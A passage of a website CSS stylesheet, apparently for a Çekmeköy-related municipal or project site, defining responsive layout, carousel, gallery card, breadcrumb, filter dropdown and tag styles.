    margin-left: calc(-1 * (100vw - 1300px + 10px) / 2);
  }
}
@media (min-width: 1750px) {
  .section-ann .section-container .boxes .owl-boxes .owl-dots {
    margin-left: calc(-1 * (100vw - 1300px + 10px) / 2);
  }
}
.section-projects .container {
  padding-top: 80px;
  padding-bottom: 100px;
}
@media (max-width: 479px) {
  .section-projects .container {
    padding-top: 40px;
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-projects .container {
    padding-top: 50px;
  }
}
@media (min-width: 768px) {
  .section-projects .section-tab {
    margin-top: 50px;
  }
}
.section-projects .owl-projects .owl-item .item {
  transition: 0.4s;
  will-change: opacity;
}
@media (min-width: 768px) {
  .section-projects .owl-projects .owl-item .item {
    margin-top: 50px;
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .section-projects .owl-projects .owl-item .item {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.section-projects .owl-projects .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
@media (min-width: 390px) and (max-width: 479px) {
  .section-projects .card-v2-photo {
    height: 120px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .section-projects .card-v2-footer {
    padding: 20px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .section-projects .card-v2-footer .title {
    font-size: 16px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .section-projects .card-v2-footer .text {
    font-size: 12px;
  }
}
.section-group-02 .section-wrapper {
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .section-group-02 .section-wrapper {
    padding-bottom: 50px;
  }
}
@media (min-width: 1400px) {
  .section-group-02 .section-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 1750px) {
  .section-group-02 .section-wrapper {
    padding-left: 8vw;
    padding-right: 8vw;
  }
}
@media (min-width: 2020px) {
  .section-group-02 .section-wrapper {
    max-width: 2200px;
    margin-left: auto;
    margin-right: auto;
  }
}
.section-group-02 .section-wrapper .section-header .text {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .section-group-02 .section-wrapper .section-header .text {
    max-width: 450px;
  }
}
@media (max-width: 479px) {
  .section-group-02 .section-wrapper .col-activities {
    max-width: 390px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .section-group-02 .section-wrapper .col-activities {
    max-width: 600px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-group-02 .section-wrapper .col-activities {
    max-width: 768px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .section-group-02 .section-wrapper .col-activities {
    max-width: 992px;
  }
}
@media (max-width: 1199px) {
  .section-group-02 .section-wrapper .col-activities {
    margin-left: auto;
    margin-right: auto;
  }
}
.section-group-02
  .section-wrapper
  .col-activities
  .owl-activities
  .owl-item
  > .item {
  margin-top: 33px;
  margin-bottom: 40px;
  transition: 0.4s;
  will-change: opacity;
}
.section-group-02
  .section-wrapper
  .col-activities
  .owl-activities
  .owl-item:not(.active)
  .item {
  opacity: 0;
  visibility: hidden;
}
.section-group-02 .section-wrapper .col-activities .buttons-container {
  justify-content: center;
}
@media (max-width: 479px) {
  .section-group-02
    .section-wrapper
    .col-activities
    .buttons-container
    .button-icon {
    padding-left: 15px;
  }
}
@media (max-width: 479px) {
  .section-group-02
    .section-wrapper
    .col-activities
    .buttons-container
    .button-icon__text {
    font-size: 11px;
  }
}
@media (max-width: 479px) {
  .section-group-02
    .section-wrapper
    .col-activities
    .buttons-container
    .btn-group {
    font-size: 11px;
    margin-left: -10px;
    padding-left: 20px;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .section-group-02 .section-wrapper .col-activities .section-header {
    text-align: center;
  }
}
@media (max-width: 1199px) {
  .section-group-02 .section-wrapper .col-transactions {
    display: none;
  }
}
@media (min-width: 768px) {
  .section-group-02 .section-wrapper .col-transactions .section-header {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
  }
}
@media (max-width: 767px) {
  .section-group-02 .section-wrapper .col-transactions .section-header {
    text-align: center;
  }
}
.section-group-02 .section-wrapper .col-transactions .transactions {
  margin-top: 40px;
}
.section-group-02
  .section-wrapper
  .col-transactions
  .owl-transactions
  .owl-item
  .item {
  transition: 0.4s;
}
.section-group-02
  .section-wrapper
  .col-transactions
  .owl-transactions
  .owl-item:not(.center)
  .item {
  transform: scale(0.85);
}
.section-group-02
  .section-wrapper
  .col-transactions
  .shortcuts.ui-style-card
  .shortcuts-card {
  height: 19.2vw;
  max-height: 320px;
}
.section-group-02
  .section-wrapper
  .col-transactions
  .shortcuts.ui-style-card
  .icon.ui-figure {
  height: 7vw;
  max-height: 140px;
}
@media (min-width: 992px) {
  .section-gallery .container,
  .section-gallery .container-fluid {
    padding-top: 150px;
    padding-bottom: 50px;
    min-height: 855px;
  }
}
@media (max-width: 767px) {
  .section-gallery .container,
  .section-gallery .container-fluid {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-gallery .container,
  .section-gallery .container-fluid {
    padding-top: 0;
    padding-bottom: 35px;
  }
}
@media (min-width: 768px) {
  .section-gallery .container-fluid > .row,
  .section-gallery .container > .row {
    align-items: flex-end;
  }
}
@media (max-width: 767px) {
  .section-gallery .section-header {
    text-align: center;
  }
}
.section-gallery .section-header .text {
  max-width: 400px;
  margin-top: 10px;
}
@media (min-width: 768px) {
  .section-gallery .section-tab {
    margin-top: 30px;
  }
}
.section-gallery .gallery-container {
  position: relative;
}
@media (min-width: 1200px) {
  .section-gallery .gallery-container {
    height: 430px;
  }
}
@media (min-width: 768px) {
  .section-gallery .gallery-content .buttons-container {
    right: 0;
    bottom: -10px;
    position: absolute;
  }
}
@media (max-width: 767px) {
  .section-gallery .gallery-content .buttons-container {
    justify-content: center;
    margin-top: 23px;
  }
}
.section-gallery .owl-gallery .owl-item .item {
  transition: 0.4s;
  will-change: opacity;
}
@media (min-width: 768px) {
  .section-gallery .owl-gallery .owl-item .item {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .section-gallery .owl-gallery .owl-item .item {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
.section-gallery .owl-gallery .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
@media (min-width: 768px) {
  .section-gallery .owl-gallery .owl-dots {
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .section-gallery .owl-gallery .owl-dots {
    margin-top: 0 !important;
  }
}
.section-gallery .cekmekoy-summary {
  position: relative;
}
@media (min-width: 992px) {
  .section-gallery .cekmekoy-summary {
    padding-bottom: 95px;
  }
}
@media (max-width: 767px) {
  .section-gallery .cekmekoy-summary {
    margin-top: 30px;
  }
}
.section-gallery .cekmekoy-summary__card {
  position: relative;
}
@media (min-width: 768px) {
  .section-gallery .cekmekoy-summary__card {
    margin-top: 40px;
  }
}
.section-gallery .cekmekoy-summary__card a {
  display: flex;
  position: relative;
  justify-content: flex-end;
  border-radius: 11px;
}
.section-gallery .cekmekoy-summary__cover {
  overflow: hidden;
  border-top-right-radius: 11px;
  border-bottom-right-radius: 11px;
  width: 65%;
  height: 293px;
}
.section-gallery .cekmekoy-summary__cover img,
.section-gallery .cekmekoy-summary__cover video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.section-gallery .cekmekoy-summary__body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  padding: 40px 50px;
}
.section-gallery .cekmekoy-summary__body::before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: linear-gradient(to left, transparent, #232b38 65%);
  border-top-left-radius: 11px;
  border-bottom-left-radius: 11px;
}
.section-gallery .cekmekoy-summary__body-content {
  width: calc(65% + 75px);
  position: relative;
}
.section-gallery .cekmekoy-summary__body-content .number {
  line-height: 0.8;
  font-family: "Bebas Neue", cursive;
  color: rgba(255, 255, 255, 0.498);
  font-size: 84px;
}
.section-gallery .cekmekoy-summary__body-content .desc {
  margin-top: 10px;
}
.section-gallery .cekmekoy-summary__body-content .desc > div {
  display: block;
  color: #fff;
  text-transform: uppercase;
}
.section-gallery .cekmekoy-summary__body-content .desc .heading {
  font-size: 24px;
  font-family: "Cerebri Sans Heavy", sans-serif;
  letter-spacing: -1.5px;
  line-height: 1.15;
}
.section-gallery .cekmekoy-summary__body-content .desc .text {
  font-size: 20px;
  opacity: 0.7;
  line-height: 1.15;
}
.section-gallery .cekmekoy-summary__body-content .desc .text-update {
  margin-top: 10px;
  font-size: 11px;
  line-height: 1.35;
}
.section-gallery .cekmekoy-summary__body-content .desc .text-update strong {
  font-weight: 900;
}
.section-gallery .cekmekoy-summary__body-content .btn {
  color: #232b38;
  display: inline-flex;
  align-items: center;
  margin-top: 15px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 900;
  background-color: rgba(35, 43, 56, 0.1);
  padding: 5px 12px;
  border-radius: 8px;
  transition: 0.3s;
}
.section-gallery .cekmekoy-summary__body-content .btn:hover {
  background-color: #232b38;
  color: #fff;
  box-shadow: 0 15px 30px rgba(35, 43, 56, 0.2);
}
.section-gallery .cekmekoy-summary__body-content .btn .icon {
  margin-right: 8px;
  font-size: 14px;
}
@media (max-width: 991px) {
  .section-gallery .cekmekoy-summary .section-tab {
    display: none;
  }
}
.section-gallery .cekmekoy-summary .buttons-container {
  justify-content: center;
}
@media (min-width: 992px) {
  .section-gallery .cekmekoy-summary .buttons-container {
    position: absolute;
    right: 0;
    bottom: -10px;
    left: 0;
  }
}
@media (max-width: 991px) {
  .section-gallery .cekmekoy-summary .buttons-container {
    margin-top: 30px;
  }
}
.section-group-03 {
  background-color: rgba(246, 246, 246, 0.5294117647);
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.1);
}
@media (max-width: 479px) {
  .section-group-03 .container {
    text-align: center;
    padding-top: 60px;
    padding-bottom: 70px;
  }
}
@media (min-width: 480px) {
  .section-group-03 .container {
    padding-top: 80px;
    padding-bottom: 60px;
  }
}
.section-group-03 .title-ui {
  font-weight: 200;
  font-size: 16px;
  letter-spacing: 3.3px;
  opacity: 0.6;
  margin-top: -20px;
}
.section-group-03 .title-ui-2 {
  font-weight: 900;
  font-size: 24px;
  text-transform: capitalize !important;
  color: #225372;
  position: relative;
  width: -moz-max-content;
  width: max-content;
}
.section-group-03 .title-ui-2::after {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 100px;
  height: 2px;
  border-radius: 120px;
  background-color: #225372;
}
@media (max-width: 479px) {
  .section-group-03 .social {
    justify-content: center;
  }
}
.section-group-03 .social a {
  width: 52px;
  height: 52px;
  background-color: rgba(0, 0, 0, 0) !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 11px;
  color: #232b38;
  font-size: 18px;
  transition: 0.3s;
  box-shadow: 0 0 60px rgba(0, 0, 0, 0.1803921569);
}
.section-group-03 .social a:not(:last-child) {
  margin-right: 10px;
}
.section-group-03 .social a:hover {
  color: #fff;
  background-color: #225372 !important;
}
.section-group-03 .slogan {
  font-weight: 900;
  color: #225372;
  font-size: 48px;
  letter-spacing: -1px;
  margin-top: 15px;
}
@media (max-width: 479px) {
  .section-group-03 .slogan {
    font-size: 28px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .section-group-03 .slogan {
    font-size: 42px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-group-03 .slogan {
    font-size: 32px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .section-group-03 .slogan {
    font-size: 42px;
  }
}
.section-group-03 .slogan span {
  font-weight: 400;
  color: #232b38;
}
.section-group-03 .app {
  margin-top: 15px;
}
@media (max-width: 767px) {
  .section-group-03 .app {
    margin-bottom: 50px;
  }
}
.section-group-03 .app .heading {
  text-transform: uppercase;
  color: #232b38;
  font-size: 16px;
  font-weight: 900;
  letter-spacing: -0.5px;
  margin-bottom: 10px;
}
@media (max-width: 479px) {
  .section-group-03 .app .heading + div {
    justify-content: center;
  }
}
.section-group-03 .app a {
  display: block;
  position: relative;
  transition: 0.3s;
}
.section-group-03 .app a:hover {
  opacity: 0.6;
}
.section-group-03 .app a:not(:last-child) {
  margin-right: 30px;
}
.section-group-03 .app a img {
  width: 120px;
}
@media (max-width: 479px) {
  .section-group-03 .app a img {
    width: 100px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-group-03 .section-header .title:not([class*="ui-txt-size-"]) {
    font-size: 32px;
  }
}
.section-group-03 .brands .owl-brands .owl-item .item {
  transition: 0.3s;
  margin-top: 30px;
  margin-bottom: 30px;
  will-change: opacity;
}
.section-group-03 .brands .owl-brands .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
@media (min-width: 480px) and (max-width: 767px) {
  .section-group-03 .owl-nav-style.ui-top-right .owl-theme .owl-nav {
    top: -25px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-group-03 .owl-nav-style.ui-top-right .owl-theme .owl-nav {
    top: -40px;
  }
}
.section-newsother .container {
  padding-top: 40px;
  padding-bottom: 25px;
}
.section-categories .section-container {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (min-width: 768px) {
  .section-categories .section-container .video-categories {
    margin-left: -15px !important;
  }
}
@media (min-width: 768px) {
  .section-categories .section-container .owl-video-categories .owl-stage {
    padding-left: 15px !important;
  }
}
.section-categories
  .section-container
  .owl-video-categories
  .owl-stage
  .owl-item {
  transition: 0.4s;
}
@media (max-width: 479px) {
  .section-categories
    .section-container
    .owl-video-categories
    .owl-stage
    .owl-item
    .item {
    transition: 0.4s;
  }
}
@media (max-width: 479px) {
  .section-categories
    .section-container
    .owl-video-categories
    .owl-stage
    .owl-item:not(.active)
    .item {
    opacity: 0;
    visibility: hidden;
  }
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
.inner-page__header {
  position: relative;
}
@media (max-width: 767px) {
  .inner-page__photo {
    display: none;
  }
}
@media (min-width: 992px) {
  .inner-page__photo:not([class*="ui-height-"]) {
    height: 480px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__photo:not([class*="ui-height-"]) {
    height: 230px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .inner-page__photo:not([class*="ui-height-"]) {
    height: 230px;
  }
}
.inner-page__photo.ui-height-1 {
  height: 475px;
}
.inner-page__photo.ui-height-full {
  height: calc(100vh - calc(70px + 100px));
}
.inner-page__photo.ui-pos-absolute {
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
}
@media (min-width: 992px) {
  .inner-page__photo.ui-pos-absolute {
    top: calc(70px + 100px);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__photo.ui-pos-absolute {
    top: 60px;
  }
}
.inner-page__photo.ui-pos-absolute::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background-image: linear-gradient(transparent, #ecf0f2);
}
.inner-page__photo.ui-style-bg-gradient img {
  filter: grayscale(1);
  opacity: 0.7;
}
@media (min-width: 992px) {
  .inner-page__photo.ui-style-bg-gradient img {
    transform: translateX(13vw);
  }
}
.inner-page__photo iframe,
.inner-page__photo img,
.inner-page__photo video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.inner-page__heading {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.inner-page__heading.ui-pos-relative {
  position: relative;
}
@media (min-width: 768px) {
  .inner-page__heading.ui-pos-relative:not(.ui-no-heading-content) .container {
    padding-top: 90px;
    padding-bottom: 90px;
  }
}
@media (max-width: 479px) {
  .inner-page__heading.ui-pos-relative:not(.ui-no-heading-content) .container {
    padding-top: 50px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .inner-page__heading.ui-pos-relative:not(.ui-no-heading-content) .container {
    padding-top: 70px;
  }
}
@media (min-width: 768px) {
  .inner-page__heading.ui-pos-relative.ui-no-heading-content .container {
    padding-top: 130px;
  }
}
@media (max-width: 767px) {
  .inner-page__heading.ui-pos-relative.ui-no-heading-content .container {
    padding-top: 60px;
  }
}
.inner-page__heading:not(.ui-pos-relative) .container:not(.ui-not) {
  height: calc(480px / 2);
  padding-top: 35px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__heading:not(.ui-pos-relative) .container:not(.ui-not) {
    height: calc(230px / 2);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .inner-page__heading:not(.ui-pos-relative) .container:not(.ui-not) {
    height: calc(230px / 2);
  }
}
.inner-page__heading:not(.ui-pos-relative) .container.ui-not {
  height: 100%;
}
.inner-page__heading.ui-style-bg-gradient {
  background-image: linear-gradient(to left, transparent, #1d4d64 70%);
}
.inner-page__heading.ui-style-bg-gradient-1 {
  background-image: linear-gradient(
    to left,
    transparent,
    rgba(29, 77, 100, 0.75) 70%
  );
}
.inner-page__heading .container {
  position: relative;
}
.inner-page__heading-content {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  position: relative;
  z-index: 2;
}
.inner-page__heading-content .title {
  color: #232b38;
  font-weight: 800;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .inner-page__heading-content .title {
    font-size: 54px;
    letter-spacing: -2.5px;
  }
}
@media (max-width: 479px) {
  .inner-page__heading-content .title {
    font-size: 36px;
    letter-spacing: -1.5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .inner-page__heading-content .title {
    font-size: 42px;
    letter-spacing: -2px;
  }
}
.inner-page__heading-content .text {
  color: #a3c5d9;
  line-height: 1.6;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .inner-page__heading-content .text {
    margin-bottom: 20px;
  }
}
@media (min-width: 480px) {
  .inner-page__heading-content .text {
    font-size: 14px;
  }
}
@media (max-width: 479px) {
  .inner-page__heading-content .text {
    font-size: 13px;
  }
}
.inner-page__heading-content .title.special-title {
  color: #fff !important;
}
.inner-page__wrapper {
  padding-bottom: 70px;
  margin-top: 30vh;
}
.inner-page__wrapper.ui-mb-0 {
  margin-bottom: 0;
}
.inner-page__wrapper.ui-mt-0 {
  margin-top: 0;
}
.inner-page__wrapper.ui-mv-0 {
  margin-top: 0;
  margin-bottom: 0;
}
.inner-page__wrapper.ui-page-header-photo .container {
  margin-top: calc(-1 * 480px / 2);
}
@media (min-width: 480px) {
  .inner-page__wrapper.ui-no-page-header .container {
    margin-top: 65px;
  }
}
@media (max-width: 479px) {
  .inner-page__wrapper.ui-no-page-header .container {
    margin-top: 40px;
  }
}
.inner-page__wrapper .container {
  position: relative;
  z-index: 3;
}
@media (min-width: 1200px) {
  .inner-page__row:not(.no-gutters) > div {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 1199px) {
  .inner-page__row:not(.no-gutters) > div {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 1200px) {
  .inner-page__row:not(.no-gutters).ui-gutter-15 > div {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1199px) {
  .inner-page__row:not(.no-gutters).ui-gutter-15 > div {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 768px) {
  .inner-page__row.ui-dir-reverse {
    flex-direction: row-reverse;
  }
}
@media (max-width: 767px) {
  .inner-page__row {
    flex-direction: column-reverse;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__row.ui-page-tenders {
    flex-direction: column-reverse;
  }
}
@media (min-width: 992px) {
  .inner-page__article:not(.ui-no-width) {
    flex: 0 0 72%;
    max-width: 72%;
  }
}
@media (max-width: 767px) {
  .inner-page__article:not(.ui-no-width) {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__article:not(.ui-no-width):not(.ui-no-width-tablet) {
    flex: 0 0 57%;
    max-width: 57%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .inner-page__article:not(.ui-no-width) {
    flex: 0 0 62%;
    max-width: 62%;
  }
}
@media (max-width: 767px) {
  .inner-page__sidebar {
    margin-top: 20px;
  }
}
@media (min-width: 992px) {
  .inner-page__sidebar:not(.ui-no-width) {
    flex: 0 0 calc(100% - 72%);
    max-width: calc(100% - 72%);
  }
}
@media (max-width: 767px) {
  .inner-page__sidebar:not(.ui-no-width) {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__sidebar:not(.ui-no-width):not(.ui-no-width-tablet) {
    flex: 0 0 calc(100% - 57%);
    max-width: calc(100% - 57%);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .inner-page__sidebar:not(.ui-no-width) {
    flex: 0 0 calc(100% - 62%);
    max-width: calc(100% - 62%);
  }
}
.inner-page__sidebar:not(.ui-no-mb) > div:not(:last-child) {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .inner-page__content:not(.ui-no-height) {
    min-height: -moz-max-content;
    min-height: max-content;
  }
}
.inner-page__content:not(.ui-no-bg) {
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.1);
}
.inner-page__content:not(.ui-no-bg):not(.ui-page-unit-detail):not(
    .ui-no-height-full
  ) {
  height: 100%;
}
@media (min-width: 480px) {
  .inner-page__content:not(.ui-no-bg) {
    padding: 25px 30px;
  }
}
@media (max-width: 479px) {
  .inner-page__content:not(.ui-no-bg) {
    padding: 15px 20px;
  }
}
.inner-page__content.ui-page-services {
  margin-top: 30px;
}
@media (min-width: 1200px) {
  .inner-page__content.ui-page-services {
    padding-left: 55px;
    padding-right: 55px;
  }
}
@media (min-width: 768px) {
  .inner-page__content.ui-page-unit-detail {
    height: calc(100% - 450px);
  }
}
.page-content__breadcrumb {
  border-radius: 15px;
  justify-content: space-between;
}
.page-content__breadcrumb .breadcrumb {
  width: 100%;
}
@media (max-width: 767px) {
  .page-content__breadcrumb-header > .row .col-auto {
    display: none;
  }
}
.page-content__breadcrumb:not(.ui-no-bg) {
  padding: 18px 23px;
  margin-bottom: 20px;
}
.page-content__breadcrumb:not(.ui-no-bg):not([class*="ui-bg-"]) {
  background-color: rgba(219, 226, 231, 0.3);
}
.page-content__breadcrumb:not(.ui-no-bg).ui-bg-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.page-content__breadcrumb.ui-no-bg {
  padding-left: 25px;
  padding-right: 25px;
  margin-bottom: 10px;
  padding: 1rem;
  background: rgba(243, 243, 243, 0.1019607843);
  color: #fff !important;
  -webkit-backdrop-filter: blur(6px);
  backdrop-filter: blur(6px);
}
.page-content__breadcrumb-right {
  width: 100%;
}
.page-content__breadcrumb-right .btn-pdf {
  background-color: #6ea1c1;
  display: inline-flex;
  align-items: center;
  border-radius: 15px;
  height: 55px;
  padding-left: 15px;
  padding-right: 15px;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: -0.3px;
  transition: 0.3s;
}
.page-content__breadcrumb-right .btn-pdf:hover {
  background-color: #2b6e92;
}
.page-content__back {
  display: inline-flex;
  align-items: center;
  color: rgba(35, 43, 56, 0.8549019608);
}
@media (max-width: 991px) {
  .page-content__back {
    display: none;
  }
}
.page-content__back.ui-pos-bottom-right {
  position: absolute;
  right: 10px;
  bottom: 0;
  z-index: 4;
  padding-right: 15px;
  padding-bottom: 12px;
}
.page-content__back:hover {
  color: #232b38;
}
.page-content__back .icon {
  color: #232b38;
  font-size: 10px;
  margin-right: 7px;
  margin-top: -1px;
  color: #fff;
}
.page-content__back .text {
  font-size: 12px;
  font-weight: 600;
  color: #fff;
}
.page-content__filter {
  margin-bottom: 15px;
  display: flex;
  position: relative;
  z-index: 2;
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 991px) {
  .page-content__filter {
    flex-direction: column-reverse;
  }
}
.page-content__filter > .item {
  padding-left: 5px;
  padding-right: 5px;
}
@media (max-width: 991px) {
  .page-content__filter > .item:not(:first-child) {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .page-content__filter > .item.ui-item-search {
    flex: 0 0 75%;
    max-width: 75%;
  }
}
.page-content__filter > .item.ui-item-categories {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.page-content__filter-search form {
  position: relative;
  width: 100%;
}
.page-content__filter-search form input {
  background: 0 0;
  outline: 0;
  background-color: #fff;
  border-radius: 15px;
  border: 0 none;
  height: 60px;
  font-family: inherit;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 14px;
  font-weight: 900;
  letter-spacing: -0.3px;
  width: 100%;
  padding-left: 25px;
  padding-right: 75px;
}
.page-content__filter-search form input::-moz-placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.page-content__filter-search form input::placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.page-content__filter-search form input:focus {
  background-color: #fff;
  color: #232b38;
}
.page-content__filter-search form .icon {
  position: absolute;
  top: 50%;
  right: 25px;
  transform: translateY(-50%);
  opacity: 0.4;
  font-size: 18px;
}
.page-content__filter-nav {
  display: flex;
  flex-wrap: wrap;
}
.page-content__filter-nav .item {
  flex: 1;
  position: relative;
}
.page-content__filter-nav .btn {
  background-color: #fff;
  height: 60px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 25px;
  padding-right: 25px;
  border-radius: 15px;
  color: #232b38;
  font-family: inherit;
}
.page-content__filter-nav .btn .title {
  font-size: 14px;
  font-weight: 900;
  letter-spacing: -0.3px;
}
.page-content__filter-nav .btn .icon {
  font-size: 12px;
  opacity: 0.5;
  transition: 0.3s;
}
.page-content__filter-nav .btn.is-active .icon {
  transform: scale(1.3) rotate(90deg);
}
.page-content__filter-nav .dropdown {
  position: absolute;
  margin-top: 3px;
  left: 0;
  right: 0;
  background-color: #fff;
  border-radius: 15px;
  box-shadow: 0 10px 30px rgba(35, 43, 56, 0.3);
  transform-origin: center top;
  transition: 0.3s;
  padding-top: 13px;
  padding-bottom: 13px;
}
.page-content__filter-nav .dropdown:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: scale(0.8);
}
.page-content__filter-nav .dropdown ul {
  max-height: 303px;
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.1);
  scrollbar-width: thin;
}
.page-content__filter-nav .dropdown ul::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.1);
}
.page-content__filter-nav .dropdown ul::-webkit-scrollbar {
  width: 5px;
}
.page-content__filter-nav .dropdown ul::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
.page-content__filter-nav .dropdown ul li {
  padding-left: 20px;
  padding-right: 20px;
}
.page-content__filter-nav .dropdown ul li:not(:last-child) a {
  border-bottom: 1px solid rgba(35, 43, 56, 0.1);
}
.page-content__filter-nav .dropdown ul li.is-current a,
.page-content__filter-nav .dropdown ul li:hover a {
  color: #fff;
}
.page-content__filter-nav .dropdown ul li.is-current a::after,
.page-content__filter-nav .dropdown ul li:hover a::after {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.page-content__filter-nav .dropdown ul li a {
  display: block;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 7px;
  color: #232b38;
  font-weight: 800;
  font-size: 13px;
  position: relative;
  z-index: 1;
}
.page-content__filter-nav .dropdown ul li a::after {
  content: "";
  position: absolute;
  top: 1px;
  right: -7px;
  bottom: 1px;
  left: -7px;
  background-color: #225372;
  border-radius: 8px;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.85);
  transition: 0.3s;
}
.page-content__social.ui-style-fixed {
  display: flex;
}
@media (min-width: 768px) {
  .page-content__social.ui-style-fixed {
    position: absolute;
    right: 30px;
    top: -30px;
  }
}
@media (max-width: 767px) {
  .page-content__social.ui-style-fixed {
    justify-content: center;
  }
}
.page-content__social a:not(.heading) {
  color: #fff;
  display: inline-flex;
  background-color: rgba(36, 43, 56, 0.1490196078);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
  border-top-left-radius: 11px;
  border-top-right-radius: 11px;
  width: 35px;
  height: 30px;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  transition: 0.3s;
}
.page-content__social a:not(.heading):hover {
  background-color: #fff;
  color: #232b38;
}
.page-content__social a:not(.heading):not(:last-child) {
  margin-right: 3px;
}
.page-content__social a.heading {
  font-family: "Bebas Neue", cursive;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  margin-right: 10px;
  position: relative;
  top: 5px;
}
.page-content__tags {
  margin-top: 20px;
}
.page-content__tags ul {
  flex-wrap: wrap;
}
.page-content__tags ul li:not(:last-child) {
  margin-right: 7px;
}
@media (max-width: 767px) {
  .page-content__tags ul li {
    margin-bottom: 10px;
  }
}
.page-content__tags ul li a {
  display: inline-flex;
  padding: 5px 10px;
  background-color: rgba(35, 43, 56, 0.5);
  border-radius: 8px;
  color: #fff;
  font-size: 12px;
  font-weight: 800;
  transition: 0.3s;
}
.page-content__tags ul li a:hover {
  background-color: #225372;
}
.page-content__single {
  position: relative;
  z-index: 1;
}
@media (min-width: 768px) {
  .page-content__single {
    margin-top: 90px;
  }
}
@media (max-width: 479px) {
  .page-content__single {
    margin-top: 50px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .page-content__single {
    margin-top: 75px;
  }
}
@media (min-width: 1200px) {
  .page-content__single .container {
    max-width: 1350px;
  }
}
@media (min-width: 768px) {
  .page-content__single-cover {
    height: 500px;
  }
}
.page-content__single-cover a {
  display: block;
  position: relative;
  z-index: 1;
